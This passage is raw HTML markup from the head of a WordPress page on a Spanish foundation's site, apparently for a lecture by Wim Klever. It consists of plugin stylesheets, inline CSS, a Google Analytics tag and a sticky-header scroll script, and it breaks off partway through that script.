!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://ortegaygasset.edu/wp-content/plugins/pdf-poster-pro/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ortegaygasset.edu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.icheckbox_square-grey{
border-radius: 0.4rem !important;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ortegaygasset.edu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='alpha-event-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-post-35126-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35126.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/global.css?ver=1728901610' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-woof-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/woof/woof.min.css?ver=4.11.3' media='all' />
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Siguiente","site_link":"https:\/\/ortegaygasset.edu","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"61f3f02c94","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ortegaygasset.edu\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad12cd2de216959d203a4df5fe0e994b","fragment_name":"wc_fragments_ad12cd2de216959d203a4df5fe0e994b","request_timeout":"5000"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ortegaygasset.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ortegaygasset.edu/wp-json/wp/v2/posts/2537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ortegaygasset.edu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ortegaygasset.edu/?p=2537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fconferencia-de-wim-klever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fconferencia-de-wim-klever%2F&#038;format=xml" />
        <style>
                    </style>
<link
  href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
  rel="stylesheet"
/>

<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/owl.carousel.css">
<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css">


<!-- Google tag (gtag.js) -->
<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-1007972-1"
></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag("js", new Date());

  gtag("config", "UA-1007972-1");
</script>

<div id="yellow-bar">
	<div class="y-topbar">
  		<span class="bar-text">Esta web está en desarrollo, tendrás contenido nuevo próximamente</span>
 		 <span id="close-icon">X</span>
	</div>
</div>

<style>
	.product-loop .product-action .product_type_variable.add_to_cart_button{ border-radius: 2rem; background: #314B39; color: #FFF; padding: 5px 10px; }
	 
	.product-loop .product-action .btn-quickview { display: none; } 
	.elementor-element-1ddc5e1 .elementor-button-text { margin-left: 5px; }
  @import url("https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap");
  @import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
	
	.elementor-widget-udesign_header_cart .elementor-widget-container {
    margin-left: 0 !important;
}
	
	
.input-wrapper {
    left: -14em !important;
    top: 6rem !important;
}
  /* body {
  background-color: pink;

} */
  * {
    margin: 0;
    padding: 0;
    outline: none;
    box-sizing: border-box;
    font-family: "Raleway", sans-serif;
  }
	main#main{
		padding-top:0;
	}

  .sticky {
    color: #000000;
    opacity: 1;
    position: sticky;
    background-color: #ffffff;
    top: 0;
    width: 100%;
  }
	
	

  .menu-icon:after {
    color: rgb(0, 0, 0);
  }

  .menu-icon:before {
    color: rgb(0, 0, 0);
  }


  a {
    text-decoration: none;
  }
  nav {
    font-family: "merchantextra_light";
    position: sticky;
    background: transparent;
    opacity: 0.95;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: left;
    height: 70px;
    padding: 0 10px;
    top: 0%;
    z-index: 6666;
  }

  .bx {
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid white;
    border-radius: 50%;
    color: #ffffff;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 1.5rem;
  }

  @media (max-width: 1245px) {
    nav {
      z-index: 6666;
      padding: 0;
		height: auto;
    }
  }
	@media (max-width: 991px) {
		.mobile-menu{
			width: 100%;
		}
	}
	.mylogo{
		width: 50%;
	}
	.sticky-logo{
		width: 50%;
	}
	.logo{
		text-align:center;
	}
	
		#yellow-bar {
  		background-color: #E9B632;
  		height: 40px;
 		 display: flex;
  		justify-content: center;
 		 align-items: center;
 		 position: fixed;
 		 top: 0;
 		 left: 0;
 		 right: 0;
 		 z-index: 99;
		 display:none;
		 
	}
	.y-topbar{
		position:relative;
		width: 100%;
	}

	#close-icon {
  		cursor: pointer;
  		margin-left: 10px;
		position: absolute;
		right: 20px;
		z-index:100;
		top: 0;
		color: #231E20;
	}
	.bar-text{
		display: block;
		text-align: center;
		color: #231E20;
	}

	.expo-credits{
		display: none;
	}
	.schedule-box {
		box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-webkit-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-moz-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
	}
	.schedule-box .wp-image-34932.alignleft{
		margin-right: 10px;
		margin-top:4px;
	}
	.flex-nowrap .elementor-widget-wrap{
		flex-wrap:nowrap;
	}
	.mobile-menu-container .search-wrapper.hs-simple{
		display: none;
	}
	.mobile-menu-container{
		background: #000 !important;
	}
	
	  .post-cats-date {
    background-color: #E9B632 !important;
  }
	.owl-footer{
		pointer-events: none;
	}
	.tribe-events-c-top-bar__nav{
		background: transparent;
		z-index:1;
		height: auto;
	}
	.tribe-events-c-top-bar__nav-list-item{
		transform: rotate(270deg);
		background-color: transparent !important;
	}

	.tribe-events-c-top-bar__datepicker-desktop{
		font-family: "merchantextra_light";
		font-style: normal;
		font-weight: 300;
		font-size: 26px;
		line-height: 34px;
	}
	.tribe-events-header__top-bar .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button.tribe-common-a11y-hidden{
		display: flex;
		flex-direction: row;
		justify-content: center;
		align-items: center;
		padding: 9px 20px;
		background: #FFFFFF;
		border: 1px solid #314B39;
		border-radius: 30px;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{
		border-color: #E6E6E6;
	}
	.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
		background-color: var(--tec-color-accent-primary) !important;
    	color: var(--tec-color-background) !important;
		border-radius: 30px;
}
	.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
		border-radius: 30px !important;
    	padding: 0 20px;

}
button.tribe-common-c-btn.tribe-events-c-search__button {
background: #314B39;
border-radius: 30px;
    font-family: 'Raleway', sans-serif;
font-style: normal;
font-weight: 500;
font-size: 15px;
line-height: 20px;
    
}
.flex-container.hidden-mob{
		display:flex;
}
.flex-container.hidden-desk{
		display:flex;
}
		@media (max-width: 768px) {
			.flex-container.hidden-desk{
				display:flex !important;
			}
			.flex-container.hidden-mob{
				display:none !important;
			}
	}
			@media (min-width: 769px) {
			.flex-container.hidden-desk{
				display:none !important;
			}
			.flex-container.hidden-mob{
				display:flex !important;
			}
	}
	#sticky-logo{
		display:none;
	}
	.sticky-txt-clr{
		color:#000 !important;
	}
	.sticky-border-clr{
		border-color: #000 !important;
	}
	.sticky-txt-fill{
		fill: #000 !important;
	}
	.submenu-color{
		background-color: #fff !important;
	}
	.last-btn-stick{
		color: #000 !important;
		border-color: #000 !important;
		background: #fff !important;
	}
	.product-action-vertical .compare{
		display:none;
	}
	span.woocommerce-Price-amount.amount {
    font-family: 'Raleway';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 22px;
    color: #000;
}
.product-loop .product-action .product_type_simple.add_to_cart_button{
    align-items: center;
padding: 8px 20px;
    color: #fff !important;
    margin-right: 5px;
}
	.product-loop .product-action .btn-quickview{
        align-items: center;
		padding: 8px 20px;
    border-radius: 30px;
    border: 1px solid #000;
    background: transparent;
    color: #000;
}
	.product-loop .woocommerce-loop-product__title{
		font-family: 'Raleway';
		font-style: normal;
		font-weight: 600;
		font-size: 17px;
		line-height: 26px;
	}
	.text-merchant .elementor-heading-title{
		font-family: 'merchantextra_light' !important;
	}
	@media (max-width: 768px) {
		.product-loop .product-action .product_type_simple.add_to_cart_button{
   			 align-items: center;
				padding: 5px;
    			color: #fff !important;
 
		}

	}
	
	.just-center .elementor-widget-wrap.elementor-element-populated{
		justify-content:center;
	}
	a.green-event-btn {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 20px;
    background: #314B39;
    border-radius: 30px;
    margin-right: 15px;
    color: #fff !important;
	}
	.pos-relative{
		position:relative;
	}
	.flex.just-center{
		display:flex;
		justify-content:center;
	}
	.letter-svg{
		margin-top:7px;
		margin-right: 10px;
	}
	.uppercase-txt{
		text-transform:uppercase;
	}
	.uppercase-txt h6{
		font-family: "Raleway", sans-serif !important;
		font-weight: 600 !important;
	}
	.raleway-txt span{
		font-family: "Raleway", sans-serif;
	}
	.social-drop-icons{
		display:none;
	}
	.mob-social-drop-icons{
		display:none;
	}
	
	#header .elementor-widget-wrap>.elementor-element{

width:unset !important;
}
	

@media (min-width: 1550px) {
	nav.menu-principal{
		margin-right: 5vw;
		margin-left: 5vw;
	}
 
		}
#header .elementor-widget-wrap>.elementor-element { height:35px;}
</style>

<span class="cart-count"></span><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ortegaygasset.edu"><link rel="alternate" href="https://ortegaygasset.edu/wp-json/tribe/events/v1/" /><!-- Added by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.1.1"><!-- This site is powered by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-270x270.webp" />
		<style id="wp-custom-css">
			#tribe-events-header{display:none!important}
#slogan{visibility:hidden}
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover{
	color:#3f673f;
}
a:hover{
	color: #2C992C !important;
}
#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after, #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before, #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle, #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before{background-color:#3f673f;color: white;}
@media (min-width: 960px) {
    .container_24 {
        width: 80%!important;
        margin: 0 auto!important;
    }
}
.widget_nav_menu li a {
    background-image: none!important;
    color: #666666;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
}
.custom-formatting li a:before, .custom-formatting .current_page_item ul a:before{display:none!important;}
#bottom-bg {
    background-size: 100% auto;
    background-position: 0px 0px;
    background-color: #f5f5f5;
    border-top: 2px solid #3f673f;
    min-height: 400px;
}
.ud-social-icons i {
    font-size: 1.5em;
}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > a:nth-child(1) > h2{margin-bottom:-10px;margin-top:-12px;}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > ul{
	margin-top:20px
}
@media all and (max-width:414px){
	body > div.mean-bar > a > span{
		color: white!important;
    height: 2px;
    width: 15px;
    margin-right: 20px;
    margin-left: -20px;
	}
	a.meanmenu-reveal.meanclose {
    padding-right: 20px!important;
	}
	#menu-item-1386 > a.mean-expand, #menu-item-1406 > a.mean-expand, #menu-item-1407 > a.mean-expand{
		display:none!important;
	}
}
#tribe-events-list-widget-2 ol.tribe-list-widget li.tribe-events-list-widget-events {
    padding: 0px !important;
    margin: 0px 0px 15px 0px !important;
    font-size: 0.8em;
    border-bottom: 1px solid #999;
}
@media screen and (max-width: 480px){
	#home-page-content, #page-content, .no_title_section #page-content {
    background-size: 100% auto !important;
    margin-top: 50px;
	}
	.tribe-events-event-image img {
    height: auto;
    max-width: 100%;
	}
	.mobilePost div.vc_col-sm-4{display:none;}
	.mobilePost div.vc_col-sm-8{border-bottom:1px solid black;}
	.mobilePost.vc_col-sm-12{padding-bottom:0px!important;}

}
div.pp_hoverContainer, div.pp_nav, div.pp_gallery{
	display:none!important;
}
.pp_description{visibility:hidden;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #29683e;
}

#ssttbutton{ display: none !important; }		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-2537 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design theme-u-design cookies-not-set woocommerce-no-js tribe-no-js alpha-single-post-layout alpha-rounded-skin wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-35126">
		<script>
	jQuery(function ($) {
    $(window).scroll(function () {
      var $ = jQuery.bind({});
      var scroll = $(window).scrollTop();
      if (scroll >= 97) {
			document.getElementById('sticky-logo').style.display='block';
			document.getElementById('reg-logo').style.display='none';
		 	document.getElementById('navbar').style.background='#fff';
		  	document.querySelector(".last-btn .elementor-button-link").classList.add("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.add("submenu-color");
			});
		  	document.querySelectorAll("#navbar .menu-item a").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.add("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.add("sticky-txt-fill");
			});
		  
      } else {
			document.getElementById('sticky-logo').style.display='none';
			document.getElementById('reg-logo').style.display='block';
		  	document.getElementById('navbar').style.background='#000';
		  document.querySelector(".last-btn .elementor-button-link").classList.remove("last-btn-stick");
